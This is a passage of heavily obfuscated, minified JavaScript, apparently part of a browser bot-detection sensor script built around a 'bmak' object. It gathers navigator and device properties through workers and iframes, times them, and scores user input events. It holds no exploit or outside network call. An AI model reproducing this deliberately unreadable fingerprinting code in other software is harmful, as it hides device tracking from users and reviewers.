wht=gB[D9()[cG(EI)].apply(null,[IN,f1])][Ud()[cA(Wq)](pT,pO,JV,jQ(jQ(Vq)))][D9()[cG(P4)](Bq,F2t)].call(F7t)[Ud()[cA(gft)](Yr,QC,TA,jQ(jQ([])))](ZD,mft(TQ[IS]));if(U9(wht,D9()[cG(EI)](IN,f1))&&F7t[zh(typeof Ud()[cA(sd)],v3('',[][[]]))?Ud()[cA(Wc)].apply(null,[Gv,UE,zst,jd]):Ud()[cA(UE)](K5,IQ,Bd,rz)])wht=F7t[Ud()[cA(Wc)].call(null,Gv,jQ(jQ([])),zst,rN)][Ud()[cA(FD)](vh,DA,H9,jQ(jQ(Vq)))];if(U9(wht,zh(typeof AN()[vQ(D4)],v3([],[][[]]))?AN()[vQ(jz)].call(null,Gst,Ok,rS):AN()[vQ(ZD)].call(null,UP,qpt,Fft))||U9(wht,Cpt()[VJt(vh)](IQ,jQ(Fk),NH,vZ,Dh,Ott))){var wkt;return wkt=gB[AN()[vQ(w1)](d6,j3,L7)][Ud()[cA(CS)].apply(null,[WP,Xn,tWt,jQ(Vq)])](F7t),SE.pop(),wkt;}if(U9(wht,D9()[cG(XA)].apply(null,[fJt,sd]))||new (gB[D9()[cG(PXt)](EH,RP)])(D9()[cG(sT)].call(null,A5,Oz))[D9()[cG(vz)].call(null,tE,Tg)](wht)){var mDt;return SE.pop(),mDt=nst(kb,[F7t,gGt]),mDt;}SE.pop();};var VGt=function(){SE.push(Rd);var T9t;var PMt;var kGt;var Y1t;var d8t;var zkt;var q8t;var kVt;var Hwt;var bdt;var qHt;return qHt=dEt()[D9()[cG(r4)](lQ,pA)](function ASt(VAt){SE.push(hr);while(kR[AN()[vQ(Rn)](b9,A1,vh)]())switch(VAt[Cpt()[VJt(CC)](jQ(jQ(Fk)),EL,Cw,Wc,bH,pC)]=VAt[AN()[vQ(PXt)](WP,Lv,dw)]){case kR[D9()[cG(rS)].apply(null,[Dd,Uj])]():d8t=function AIt(lVt,v4t){SE.push(kr);var tVt=[Ud()[cA(Rn)](g1,jQ(Fk),Rj,YS),U9(typeof Ud()[cA(M5)],'undefined')?Ud()[cA(UE)](SO,YS,RT,vZ):Ud()[cA(YH)].apply(null,[Q7,KJt,F1,dh]),zh(typeof Ud()[cA(sd)],v3('',[][[]]))?Ud()[cA(xlt)](fS,sU,x3,P4):Ud()[cA(UE)](W6,Kj,F5,k4),b5()[J5(wj)](Fk,Wq,fw,tF),JO()[IC(xlt)].call(null,BE,wk),Ud()[cA(Oz)].call(null,UC,jQ(jQ(Vq)),T9,JT),D9()[cG(lJt)](VM,QC),U9(typeof JO()[IC(fL)],v3([],[][[]]))?JO()[IC(vZ)].call(null,gft,Ed):JO()[IC(Oz)](HKt,g1),U9(typeof D9()[cG(NP)],v3([],[][[]]))?D9()[cG(NG)](Kz,jC):D9()[cG(gv)](Dk,DA),b5()[J5(dw)].apply(null,[BC,Wq,P4,lWt]),FV()[VT(d6)](gBt,jQ(jQ(Vq)),Wq,vZ,vh)];var EIt=[AN()[vQ(gz)](w1,GT,kT),D9()[cG(lj)](Z8,fw),AN()[vQ(VI)](TD,G6,dh),Cpt()[VJt(GO)](E4,P4,GH,wk,sU,f1)];var nAt={};var WLt=d6;if(zh(typeof v4t[D9()[cG(YH)].call(null,pI,UXt)],JO()[IC(r7)](lI,WD))){nAt[D9()[cG(DO)](lI,AV)]=v4t[D9()[cG(YH)](pI,UXt)];}if(lVt[D9()[cG(YH)](pI,UXt)]){nAt[Ud()[cA(gRt)].call(null,P4,jQ(Fk),jh,GO)]=lVt[D9()[cG(YH)].call(null,pI,UXt)];}if(U9(lVt[U9(typeof Rv()[qC(IS)],'undefined')?Rv()[qC(NG)].call(null,DS,mj,jQ(Fk),ZD,NS,Wz):Rv()[qC(d6)](dh,rz,dh,sP,Dh,Ar)],Fk)){for(var Iwt in tVt){nAt[AN()[vQ(vn)](k4,IE,Kv)[FV()[VT(Vq)](LI,FD,rz,xC,AH)](WLt)]=Y1t(lVt[JO()[IC(gRt)](TY,Cg)][tVt[Iwt]]);WLt+=Vq;if(U9(v4t[U9(typeof Rv()[qC(D5)],v3(D9()[cG(Wq)](BX,vZ),[][[]]))?Rv()[qC(NG)].call(null,Gv,Kn,rS,mmt,HL,pz):Rv()[qC(d6)](rN,rz,KH,sP,Dh,YO)],TQ[UE])){nAt[AN()[vQ(vn)](k4,IE,Yr)[zh(typeof FV()[VT(d6)],'undefined')?FV()[VT(Vq)](LI,DS,rz,Q7,AH):FV()[VT(EI)].apply(null,[dBt,Kv,On,gw,fV])](WLt)]=Y1t(v4t[JO()[IC(gRt)](TY,Cg)][tVt[Iwt]]);}WLt+=Vq;}WLt=P4;var bPt=lVt[JO()[IC(gRt)](TY,Cg)][D9()[cG(MP)].apply(null,[dL,qH])];var Nnt=v4t[JO()[IC(gRt)](TY,Cg)][D9()[cG(MP)].call(null,dL,qH)];for(var Mrt in T9t){if(bPt){nAt[AN()[vQ(vn)](k4,IE,dw)[U9(typeof FV()[VT(ZD)],v3([],[][[]]))?FV()[VT(EI)].call(null,AA,xmt,Dr,E4,Hk):FV()[VT(Vq)](LI,gft,rz,kL,AH)](WLt)]=Y1t(bPt[T9t[Mrt]]);}WLt+=Vq;if(U9(v4t[Rv()[qC(d6)](dh,rz,jQ(jQ(Vq)),sP,Dh,jQ(jQ(Vq)))],Fk)&&Nnt){nAt[AN()[vQ(vn)](k4,IE,UE)[FV()[VT(Vq)](LI,JT,rz,PXt,AH)](WLt)]=Y1t(Nnt[T9t[Mrt]]);}WLt+=TQ[IS];}WLt=TD;for(var Yvt in EIt){nAt[(U9(typeof AN()[vQ(p4)],v3('',[][[]]))?AN()[vQ(ZD)](LYt,Yn,NT):AN()[vQ(vn)].apply(null,[k4,IE,UE]))[U9(typeof FV()[VT(GO)],v3([],[][[]]))?FV()[VT(EI)](t4,jQ({}),hA,KJt,wT):FV()[VT(Vq)](LI,jQ(jQ([])),rz,NT,AH)](WLt)]=Y1t(lVt[JO()[IC(gRt)](TY,Cg)][Rv()[qC(Y4)].apply(null,[W6,vZ,jQ({}),GH,CS,jQ(Vq)])][EIt[Yvt]]);WLt+=Vq;if(U9(v4t[U9(typeof Rv()[qC(U5)],v3(D9()[cG(Wq)](BX,vZ),[][[]]))?Rv()[qC(NG)](PXt,tWt,Gz,kH,gL,L7):Rv()[qC(d6)].apply(null,[gft,rz,Wq,sP,Dh,Gv])],Fk)){nAt[AN()[vQ(vn)](k4,IE,PXt)[FV()[VT(Vq)](LI,jQ(Vq),rz,d6,AH)](WLt)]=Y1t(v4t[JO()[IC(gRt)].apply(null,[TY,Cg])][zh(typeof Rv()[qC(rN)],v3([],[][[]]))?Rv()[qC(Y4)].call(null,B0,vZ,Dh,GH,CS,Yr):Rv()[qC(NG)].call(null,b9,lJt,QC,Bd,DF,DH)][EIt[Yvt]]);}WLt+=Vq;}}if(lVt[JO()[IC(gRt)].call(null,TY,Cg)]&&lVt[JO()[IC(gRt)].call(null,TY,Cg)][D9()[cG(Ej)].call(null,ph,kF)]){nAt[U9(typeof AN()[vQ(gv)],'undefined')?AN()[vQ(ZD)](Vw,xmt,gft):AN()[vQ(UXt)](hmt,jn,cL)]=lVt[JO()[IC(gRt)](TY,Cg)][U9(typeof D9()[cG(wj)],v3('',[][[]]))?D9()[cG(NG)].call(null,Rw,ZS):D9()[cG(Ej)](ph,kF)];}if(v4t[JO()[IC(gRt)].call(null,TY,Cg)]&&v4t[U9(typeof JO()[IC(LYt)],'undefined')?JO()[IC(vZ)].call(null,jV,NBt):JO()[IC(gRt)].call(null,TY,Cg)][D9()[cG(Ej)].apply(null,[ph,kF])]){nAt[Ud()[cA(F2t)].apply(null,[lj,AT,nL,L7])]=v4t[JO()[IC(gRt)](TY,Cg)][D9()[cG(Ej)](ph,kF)];}var pwt;return pwt=B6(lt,[Rv()[qC(d6)](B0,rz,AT,sP,Dh,SA),lVt[Rv()[qC(d6)].apply(null,[NT,rz,jQ(Vq),sP,Dh,jQ(jQ({}))])]||v4t[Rv()[qC(d6)](jd,rz,IS,sP,Dh,jQ([]))],JO()[IC(gRt)](TY,Cg),nAt]),SE.pop(),pwt;};Y1t=function(Eft){return nst.apply(this,[sJ,arguments]);};kGt=function PSt(wIt,Xjt){var O4t;SE.push(s2t);return O4t=new (gB[AN()[vQ(EP)](lj,cz,Wq)])(function(B4t){SE.push(LC);try{var Ert=SE.length;var Wnt=jQ([]);var k5t=Fk;var qIt;var C4t=wIt?wIt[JO()[IC(F2t)](TU,r4)]:gB[zh(typeof JO()[IC(sT)],v3('',[][[]]))?JO()[IC(F2t)](TU,r4):JO()[IC(vZ)](Ln,pT)];if(jQ(C4t)||zh(C4t[Ud()[cA(Wq)].call(null,pT,CC,c4,jQ(jQ([])))][Ud()[cA(Wc)](Gv,OC,cN,vz)][Ud()[cA(FD)].call(null,vh,cL,f0,IS)],JO()[IC(F2t)](TU,r4))){var CTt;return CTt=B4t(B6(lt,[Rv()[qC(d6)](xC,rz,Y4,qT,Dh,Q7),VA,JO()[IC(gRt)](O6,Cg),{},D9()[cG(YH)](WN,UXt),mft(Vq)])),SE.pop(),CTt;}var mSt=hqt();if(U9(Xjt,EC()[XV(vh)](U5,tF,Wc,r4))){qIt=new C4t(gB[AN()[vQ(dBt)](Att,G6,U5)][zh(typeof Ud()[cA(LV)],'undefined')?Ud()[cA(Dlt)].apply(null,[NG,AT,CU,jQ(jQ(Vq))]):Ud()[cA(UE)](L9,IQ,sC,jQ(jQ(Vq)))](new (gB[Rv()[qC(xC)].apply(null,[sU,Wc,UE,lxt,LYt,XA])])([JO()[IC(Dlt)].apply(null,[vd,m5])],B6(lt,[b5()[J5(Vq)](Dz,Wc,pz,vH),U9(typeof RG()[fU(rN)],'undefined')?RG()[fU(Wc)].call(null,JS,TKt,AT,qmt):RG()[fU(wj)].call(null,vd,YO,k4,jst)]))));}else{qIt=new C4t(Xjt);}qIt[AN()[vQ(cF)](FD,q6,qS)][D9()[cG(p4)].call(null,Sl,sL)]();k5t=Hn(hqt(),mSt);qIt[AN()[vQ(cF)](FD,q6,gr)][Ud()[cA(Mlt)].call(null,YO,kz,PL,fL)]=function(kTt){SE.push(cF);qIt[AN()[vQ(cF)](FD,xU,W6)][zh(typeof D9()[cG(r7)],v3([],[][[]]))?D9()[cG(jz)].call(null,Jr,Vq):D9()[cG(NG)](Hk,cS)]();B4t(B6(lt,[Rv()[qC(d6)].apply(null,[W6,rz,Yr,VA,Dh,Wz]),Fk,JO()[IC(gRt)].call(null,NO,Cg),kTt[JO()[IC(gRt)](NO,Cg)],D9()[cG(YH)].call(null,Ur,UXt),k5t]));SE.pop();};gB[AN()[vQ(Ott)](cKt,QI,ZD)](function(){var zvt;SE.push(Fz);return zvt=B4t(B6(lt,[Rv()[qC(d6)](rN,rz,Rn,hlt,Dh,jQ({})),TQ[gr],JO()[IC(gRt)](LE,Cg),{},D9()[cG(YH)].call(null,IT,UXt),k5t])),SE.pop(),zvt;},TQ[rS]);}catch(U0t){SE.splice(Hn(Ert,Vq),Infinity,LC);var NIt;return NIt=B4t(B6(lt,[Rv()[qC(d6)](IQ,rz,YS,qT,Dh,NG),C4,zh(typeof JO()[IC(Wq)],'undefined')?JO()[IC(gRt)].apply(null,[O6,Cg]):JO()[IC(vZ)](ARt,qT),B6(lt,[D9()[cG(Ej)](sE,kF),wqt(jB,[U0t&&U0t[Ud()[cA(nH)](XA,TD,l0,vh)]?U0t[Ud()[cA(nH)].apply(null,[XA,EL,l0,jQ(jQ(Fk))])]:gB[JO()[IC(wk)].call(null,dX,j4)](U0t)])]),zh(typeof D9()[cG(gRt)],v3('',[][[]]))?D9()[cG(YH)](WN,UXt):D9()[cG(NG)].apply(null,[Lz,Lbt]),mft(Vq)])),SE.pop(),NIt;}SE.pop();}),SE.pop(),O4t;};PMt=function Adt(){var SSt;var pLt;var g0t;var dSt;var Ywt;var JHt;var W5t;var m5t;var tCt;SE.push(zg);var OAt;var cIt;var P0t;var xLt;var rrt;var tHt;var tTt;var ALt;var kSt;var rLt;var mjt;var Z4t;var Qwt;return Qwt=dEt()[D9()[cG(r4)](dq,pA)](function WIt(Sjt){SE.push(HH);while(Vq)switch(Sjt[Cpt()[VJt(CC)](Ar,Gz,N4,Wc,rS,pC)]=Sjt[AN()[vQ(PXt)].call(null,WP,Ytt,sC)]){case Fk:pLt=function(){return nst.apply(this,[lt,arguments]);};SSt=function(){return nst.apply(this,[qW,arguments]);};Sjt[Cpt()[VJt(CC)](wj,Y4,N4,Wc,Wz,pC)]=Wq;g0t=gB[JO()[IC(kL)](GU,E4)][D9()[cG(Lg)](xv,EL)]();Sjt[AN()[vQ(PXt)](WP,Ytt,UE)]=rz;{var vTt;return vTt=dEt()[FV()[VT(UE)].call(null,gKt,jQ(jQ(Fk)),b9,dh,Bpt)](gB[AN()[vQ(EP)].apply(null,[lj,tJt,rz])][U9(typeof D9()[cG(mT)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[QS,Gmt]):D9()[cG(TKt)](nL,Gv)]([NUt(T9t),SSt()])),SE.pop(),vTt;}case TQ[Gv]:dSt=Sjt[EC()[XV(D5)].apply(null,[p4,IXt,Wc,gw])];Ywt=G3t(dSt,Wq);JHt=Ywt[kR[D9()[cG(rS)].call(null,pV,Uj)]()];W5t=Ywt[Vq];m5t=pLt();tCt=gB[U9(typeof AN()[vQ(Az)],v3([],[][[]]))?AN()[vQ(ZD)](FZ,xS,nH):AN()[vQ(Olt)].call(null,xmt,Nk,Kv)][U9(typeof AN()[vQ(JT)],v3([],[][[]]))?AN()[vQ(ZD)](pC,qV,vz):AN()[vQ(m5)](zlt,v5,Ar)]()[zh(typeof JO()[IC(Mlt)],v3([],[][[]]))?JO()[IC(sF)](VU,Ar):JO()[IC(vZ)].apply(null,[tA,Att])]()[zh(typeof AN()[vQ(Lg)],v3('',[][[]]))?AN()[vQ(Gst)].apply(null,[ZD,OF,rz]):AN()[vQ(ZD)](Ww,hk,xC)];OAt=new (gB[U9(typeof D9()[cG(KH)],v3([],[][[]]))?D9()[cG(NG)](vk,Wft):D9()[cG(EP)](bh,b9)])()[D9()[cG(P4)].call(null,lk,F2t)]();cIt=gB[zh(typeof AN()[vQ(Fft)],v3([],[][[]]))?AN()[vQ(QC)](QS,LI,ZC):AN()[vQ(ZD)].call(null,zF,MV,LYt)],P0t=cIt[Ud()[cA(YH)](Q7,jQ(jQ([])),Rk,EI)],xLt=cIt[Cpt()[VJt(YO)](FD,jQ(Fk),Jr,wk,FD,OJt)],rrt=cIt[AN()[vQ(DO)].apply(null,[Cg,SD,Q7])],tHt=cIt[JO()[IC(j4)](B3,F2t)],tTt=cIt[Ud()[cA(j4)].call(null,AT,jQ(Vq),Y3,jQ(Fk))],ALt=cIt[zh(typeof JO()[IC(KJt)],'undefined')?JO()[IC(NP)](J1,Ott):JO()[IC(vZ)].call(null,Stt,cS)],kSt=cIt[AN()[vQ(Mn)](cJt,XL,M5)],rLt=cIt[JO()[IC(f1)].call(null,S3,cxt)];mjt=gB[JO()[IC(kL)](GU,E4)][D9()[cG(Lg)](xv,EL)]();Z4t=gB[zh(typeof AN()[vQ(pz)],v3([],[][[]]))?AN()[vQ(D5)](Y4,fJt,Rn):AN()[vQ(ZD)](mT,Sxt,jQ(Vq))][U9(typeof Rv()[qC(Wc)],v3([],[][[]]))?Rv()[qC(NG)].apply(null,[vZ,pk,IS,xmt,hv,jQ(jQ({}))]):Rv()[qC(kT)].call(null,EI,b9,jQ({}),jV,p4,d6)](Hn(mjt,g0t));{var FPt;return FPt=Sjt[Ud()[cA(dw)](Hz,dw,Nv,jQ(jQ(Fk)))](U9(typeof AN()[vQ(qH)],v3('',[][[]]))?AN()[vQ(ZD)](YA,pC,r4):AN()[vQ(Wz)](Dmt,MZ,jQ(jQ([]))),B6(lt,[Rv()[qC(d6)](Wz,rz,Az,IXt,Dh,jQ(jQ(Vq))),Fk,JO()[IC(gRt)](fq,Cg),B6(lt,[Ud()[cA(Rn)](g1,CS,FA,jQ(jQ(Vq))),OAt,zh(typeof Ud()[cA(fL)],v3('',[][[]]))?Ud()[cA(YH)](Q7,kz,Rk,LYt):Ud()[cA(UE)](Dg,jQ(Vq),Zn,jQ(jQ([]))),P0t?P0t:null,Ud()[cA(xlt)].apply(null,[fS,fw,KD,Gv]),tCt,b5()[J5(wj)](Fk,Wq,vz,RH),tHt,JO()[IC(xlt)].apply(null,[mq,wk]),tTt,Ud()[cA(Oz)].apply(null,[UC,KH,n2t,bH]),xLt?xLt:null,D9()[cG(lJt)](bc,QC),rrt,zh(typeof JO()[IC(B0)],v3([],[][[]]))?JO()[IC(Oz)].apply(null,[Tr,g1]):JO()[IC(vZ)](Ww,jV),m5t,D9()[cG(gv)](r0,DA),kSt,b5()[J5(dw)].apply(null,[BC,Wq,D4,gKt]),rLt,zh(typeof FV()[VT(UE)],'undefined')?FV()[VT(d6)].apply(null,[N4,YS,Wq,bH,vh]):FV()[VT(EI)](Cd,fL,PV,xC,FI),ALt,D9()[cG(MP)](rst,qH),JHt,U9(typeof Rv()[qC(vh)],v3([],[][[]]))?Rv()[qC(NG)](Wc,IV,jQ(jQ({})),AH,GA,dn):Rv()[qC(Y4)].apply(null,[DH,vZ,dn,GV,CS,jQ(jQ(Vq))]),W5t]),D9()[cG(YH)](rC,UXt),Z4t])),SE.pop(),FPt;}case AT:Sjt[zh(typeof Cpt()[VJt(wj)],'undefined')?Cpt()[VJt(CC)](jQ(jQ(Fk)),sT,N4,Wc,SA,pC):Cpt()[VJt(b9)].apply(null,[nH,AT,Kd,PBt,Ih,bF])]=TQ[r4];Sjt[Ud()[cA(KXt)].call(null,EL,jQ(Fk),wZ,jQ(jQ(Fk)))]=Sjt[U9(typeof RG()[fU(Vq)],v3([],[][[]]))?RG()[fU(Wc)](Xw,xP,gw,An):RG()[fU(wk)](tC,b9,DS,AV)](Wq);{var VVt;return VVt=Sjt[Ud()[cA(dw)].call(null,Hz,CS,Nv,sT)](U9(typeof AN()[vQ(L7)],'undefined')?AN()[vQ(ZD)](Nj,Kmt,kL):AN()[vQ(Wz)](Dmt,MZ,rS),B6(lt,[U9(typeof Rv()[qC(CC)],'undefined')?Rv()[qC(NG)].call(null,TD,U5,ZC,R2t,TL,jQ(jQ(Vq))):Rv()[qC(d6)].apply(null,[TD,rz,NG,IXt,Dh,nH]),glt,JO()[IC(gRt)].call(null,fq,Cg),B6(lt,[D9()[cG(Ej)](WKt,kF),wqt(jB,[Sjt[Ud()[cA(KXt)].call(null,EL,jQ(Fk),wZ,jQ(Vq))]&&Sjt[Ud()[cA(KXt)].call(null,EL,EI,wZ,kL)][Ud()[cA(nH)].apply(null,[XA,kL,Mc,Ih])]?Sjt[Ud()[cA(KXt)].call(null,EL,Dh,wZ,sT)][Ud()[cA(nH)](XA,AT,Mc,Xn)]:gB[JO()[IC(wk)](S0,j4)](Sjt[Ud()[cA(KXt)](EL,pz,wZ,Kv)])])])])),SE.pop(),VVt;}case YO:case zh(typeof D9()[cG(UC)],v3([],[][[]]))?D9()[cG(Gz)](mD,Wz):D9()[cG(NG)](UJt,Dd):{var JPt;return JPt=Sjt[AN()[vQ(TD)](Az,jn,ZC)](),SE.pop(),JPt;}}SE.pop();},null,null,[[Wq,AT]],gB[AN()[vQ(EP)](lj,cO,vz)]),SE.pop(),Qwt;};T9t=[D9()[cG(l4)](EE,w1),zh(typeof AN()[vQ(wj)],v3('',[][[]]))?AN()[vQ(Ar)](KH,jE,Wc):AN()[vQ(ZD)](FT,jmt,M5),U9(typeof Rv()[qC(Vq)],v3([],[][[]]))?Rv()[qC(NG)].apply(null,[pO,bS,kL,Y4,Pn,qS]):Rv()[qC(GO)].apply(null,[LYt,wk,jQ([]),lH,l4,XA]),U9(typeof Cpt()[VJt(w1)],'undefined')?Cpt()[VJt(b9)](YO,ZD,Wc,OJt,KH,O4):Cpt()[VJt(kz)](OC,IS,Nbt,CC,Q7,vRt),AN()[vQ(QXt)](Ott,s6,TD),JO()[IC(NP)].call(null,ABt,Ott),U9(typeof Ud()[cA(jz)],'undefined')?Ud()[cA(UE)].call(null,Bj,jQ(Fk),Cw,jd):Ud()[cA(NP)](nH,IQ,QT,Dh),Ud()[cA(f1)].call(null,gw,sU,dRt,jQ(jQ({}))),EC()[XV(YO)].call(null,LYt,vC,b9,gft),JO()[IC(hmt)].apply(null,[xj,Vq])];VAt[zh(typeof Cpt()[VJt(YO)],v3(U9(typeof D9()[cG(Vq)],v3([],[][[]]))?D9()[cG(NG)](Cw,dft):D9()[cG(Wq)](nS,vZ),[][[]]))?Cpt()[VJt(CC)](rz,YO,Cw,Wc,DS,pC):Cpt()[VJt(b9)](dh,ZC,RBt,hlt,QC,GWt)]=b9;if(jQ(Zqt(jQ(zb)))){VAt[AN()[vQ(PXt)].apply(null,[WP,Lv,rS])]=TQ[Wq];break;}{var Wrt;return Wrt=VAt[Ud()[cA(dw)].apply(null,[Hz,nH,bWt,fw])](AN()[vQ(Wz)].apply(null,[Dmt,xk,U5]),B6(lt,[zh(typeof Rv()[qC(GO)],v3(zh(typeof D9()[cG(vZ)],v3('',[][[]]))?D9()[cG(Wq)](nS,vZ):D9()[cG(NG)](pz,zg),[][[]]))?Rv()[qC(d6)](D4,rz,IS,lA,Dh,jQ(jQ(Vq))):Rv()[qC(NG)](W6,Vq,k4,PN,lg,JT),dP,JO()[IC(gRt)](GS,Cg),{}])),SE.pop(),Wrt;}case ZD:VAt[AN()[vQ(PXt)](WP,Lv,Ar)]=UE;{var lnt;return lnt=dEt()[zh(typeof FV()[VT(w1)],'undefined')?FV()[VT(UE)].apply(null,[lH,M5,b9,Xn,Bpt]):FV()[VT(EI)](Zv,W6,qj,d6,I4)](gB[AN()[vQ(EP)].apply(null,[lj,BA,YO])][D9()[cG(TKt)].call(null,Hr,Gv)]([PMt(),kGt(gB[JO()[IC(EI)](fxt,P4)],EC()[XV(vh)].call(null,U5,Nbt,Wc,Wq))])),SE.pop(),lnt;}case kR[D9()[cG(qL)](Jmt,DH)]():zkt=VAt[EC()[XV(D5)](p4,lA,Wc,ZD)];q8t=G3t(zkt,Wq);kVt=q8t[Fk];Hwt=q8t[Vq];bdt=d8t(kVt,Hwt);{var GLt;return GLt=VAt[Ud()[cA(dw)](Hz,jQ({}),bWt,vz)](AN()[vQ(Wz)].apply(null,[Dmt,xk,k4]),bdt),SE.pop(),GLt;}case r7:VAt[Cpt()[VJt(CC)].apply(null,[jQ(Fk),CC,Cw,Wc,wj,pC])]=r7;VAt[Ud()[cA(KXt)].apply(null,[EL,ZD,YE,XA])]=VAt[RG()[fU(wk)](LRt,b9,Dh,AV)](b9);{var p0t;return p0t=VAt[Ud()[cA(dw)](Hz,E4,bWt,jQ(Vq))](AN()[vQ(Wz)].apply(null,[Dmt,xk,gr]),B6(lt,[Rv()[qC(d6)](Fft,rz,fL,lA,Dh,w1),C4,U9(typeof JO()[IC(xC)],v3('',[][[]]))?JO()[IC(vZ)](r2t,Jz):JO()[IC(gRt)].call(null,GS,Cg),B6(lt,[D9()[cG(Ej)](An,kF),wqt(jB,[VAt[Ud()[cA(KXt)](EL,OC,YE,B4)]&&VAt[Ud()[cA(KXt)].call(null,EL,jQ(jQ(Fk)),YE,Xn)][U9(typeof Ud()[cA(Rn)],v3([],[][[]]))?Ud()[cA(UE)](Wst,Xn,ZV,M5):Ud()[cA(nH)].apply(null,[XA,d6,Wl,PXt])]?VAt[Ud()[cA(KXt)](EL,Yr,YE,DS)][Ud()[cA(nH)].apply(null,[XA,kL,Wl,jQ(Fk)])]:gB[JO()[IC(wk)].apply(null,[gBt,j4])](VAt[Ud()[cA(KXt)](EL,dn,YE,PXt)])])])])),SE.pop(),p0t;}case TQ[UC]:case D9()[cG(Gz)](sxt,Wz):{var GTt;return GTt=VAt[AN()[vQ(TD)](Az,Ww,jQ(jQ(Vq)))](),SE.pop(),GTt;}}SE.pop();},null,null,[[TQ[B4],r7]],gB[AN()[vQ(EP)](lj,Z8,jQ(jQ(Vq)))]),SE.pop(),qHt;};var Vjt=function(ddt,NLt){return nst(EJ,[ddt])||nst(RY,[ddt,NLt])||YCt(ddt,NLt)||nst(RR,[]);};var YCt=function(pCt,QPt){SE.push(qS);if(jQ(pCt)){SE.pop();return;}if(U9(typeof pCt,AN()[vQ(vh)](W6,TH,Kj))){var frt;return SE.pop(),frt=nst(mJ,[pCt,QPt]),frt;}var Brt=gB[D9()[cG(EI)](Gft,f1)][Ud()[cA(Wq)].apply(null,[pT,Az,xT,jQ(jQ(Fk))])][D9()[cG(P4)](CG,F2t)].call(pCt)[Ud()[cA(gft)](Yr,B0,fxt,E4)](ZD,mft(Vq));if(U9(Brt,D9()[cG(EI)](Gft,f1))&&pCt[Ud()[cA(Wc)].call(null,Gv,w1,qXt,jQ([]))])Brt=pCt[Ud()[cA(Wc)](Gv,cj,qXt,xmt)][Ud()[cA(FD)](vh,r4,md,kL)];if(U9(Brt,AN()[vQ(jz)](Gst,vxt,IS))||U9(Brt,Cpt()[VJt(vh)].call(null,b9,nH,Mn,vZ,AT,Ott))){var D4t;return D4t=gB[U9(typeof AN()[vQ(EP)],v3('',[][[]]))?AN()[vQ(ZD)].apply(null,[GP,zC,EI]):AN()[vQ(w1)].apply(null,[d6,JS,DA])][Ud()[cA(CS)](WP,jQ(jQ(Fk)),Ww,vh)](pCt),SE.pop(),D4t;}if(U9(Brt,D9()[cG(XA)](R1,sd))||new (gB[D9()[cG(PXt)](QZ,RP)])(D9()[cG(sT)].call(null,Kd,Oz))[D9()[cG(vz)].apply(null,[Pn,Tg])](Brt)){var MLt;return SE.pop(),MLt=nst(mJ,[pCt,QPt]),MLt;}SE.pop();};var qAt=function(HPt,h4t){SE.push(j4);var wVt=CGt(HPt,h4t,wTt,Dvt,gB[U9(typeof JO()[IC(gr)],v3('',[][[]]))?JO()[IC(vZ)](rmt,m4):JO()[IC(EI)](TL,P4)].bmak[zh(typeof Ud()[cA(U5)],'undefined')?Ud()[cA(Bpt)].call(null,GO,Fk,sr,r7):Ud()[cA(UE)].call(null,pw,jQ(jQ(Vq)),Ipt,Wc)]);if(wVt&&jQ(wVt[Rv()[qC(dh)](OC,Wc,dn,jP,slt,jQ(jQ([])))])){wTt=wVt[AN()[vQ(Mlt)].call(null,pA,AC,kz)];Dvt=wVt[D9()[cG(E4)](FI,lv)];b0t+=wVt[Ud()[cA(Rn)](g1,jQ(jQ([])),KL,jd)];if(Njt&&U9(h4t,TQ[P4])&&gh(Gdt,kR[AN()[vQ(Rn)].apply(null,[b9,tE,jQ([])])]())){x4t=b9;zjt(jQ([]));Gdt++;}}SE.pop();};var fSt=function(mVt,DLt){SE.push(hmt);var HSt=U3t(mVt,DLt,gB[JO()[IC(EI)](Wbt,P4)].bmak[Ud()[cA(Bpt)].apply(null,[GO,gft,bmt,W6])]);if(HSt){b0t+=HSt[U9(typeof Ud()[cA(PXt)],v3('',[][[]]))?Ud()[cA(UE)](hxt,Gz,kH,jQ(jQ([]))):Ud()[cA(Rn)].apply(null,[g1,M5,glt,pO])];if(Njt&&HSt[JO()[IC(CS)].apply(null,[TXt,qS])]){x4t=Wc;zjt(jQ({}),HSt[JO()[IC(CS)](TXt,qS)]);}else if(Njt&&U9(DLt,vZ)){x4t=TQ[IS];nPt=jQ(jQ(NY));zjt(jQ([]));}if(Njt&&jQ(nPt)&&U9(HSt[b5()[J5(AT)].apply(null,[qBt,rz,gr,C5])],TQ[UC])){x4t=NG;zjt(jQ({}));}}SE.pop();};var Ent=function(gTt,tIt){SE.push(rF);var PIt=k6t(gTt,tIt,gB[JO()[IC(EI)].apply(null,[zg,P4])].bmak[Ud()[cA(Bpt)].apply(null,[GO,kz,QH,ZD])]);if(PIt){b0t+=PIt[U9(typeof Ud()[cA(ZC)],'undefined')?Ud()[cA(UE)](rV,Ih,N5,P4):Ud()[cA(Rn)](g1,rz,Tn,GO)];if(Njt&&PIt[JO()[IC(CS)](K4,qS)]){x4t=Wc;zjt(jQ([]),PIt[JO()[IC(CS)](K4,qS)]);}}SE.pop();};var GSt=function(PHt){SE.push(fd);var krt=YZt(PHt,gB[JO()[IC(EI)](Z3,P4)].bmak[zh(typeof Ud()[cA(gz)],'undefined')?Ud()[cA(Bpt)].call(null,GO,NG,DZ,r4):Ud()[cA(UE)].apply(null,[OBt,vZ,OT,fL])]);if(krt){b0t+=krt[Ud()[cA(Rn)](g1,UC,Ec,UE)];if(Njt&&krt[JO()[IC(CS)].apply(null,[TE,qS])]){x4t=Wc;zjt(jQ(jQ(zb)),krt[JO()[IC(CS)].apply(null,[TE,qS])]);}}SE.pop();};var MEt=function(fPt,K0t){SE.push(vxt);var pAt=TQt(fPt,K0t,gB[JO()[IC(EI)].apply(null,[KI,P4])].bmak[Ud()[cA(Bpt)](GO,PXt,p1,qS)]);if(pAt){b0t+=pAt[U9(typeof Ud()[cA(IQ)],'undefined')?Ud()[cA(UE)](sO,jQ(Vq),WP,EP):Ud()[cA(Rn)](g1,Q7,RU,rz)];if(Njt&&pAt[JO()[IC(CS)](XU,qS)]){x4t=Wc;zjt(jQ({}),pAt[JO()[IC(CS)].apply(null,[XU,qS])]);}else if(Njt&&U9(K0t,TQ[IS])&&(U9(pAt[JO()[IC(Q7)].apply(null,[G6,kz])],EI)||U9(pAt[JO()[IC(Q7)].call(null,G6,kz)],D5))){x4t=kR[zh(typeof D9()[cG(Gbt)],v3([],[][[]]))?D9()[cG(cF)](m7,k4):D9()[cG(NG)](jw,bj)]();zjt(jQ([]));}}SE.pop();};var w4t=function(sIt,RLt){SE.push(Amt);var Qdt=rct(sIt,RLt,gB[JO()[IC(EI)](mD,P4)].bmak[U9(typeof 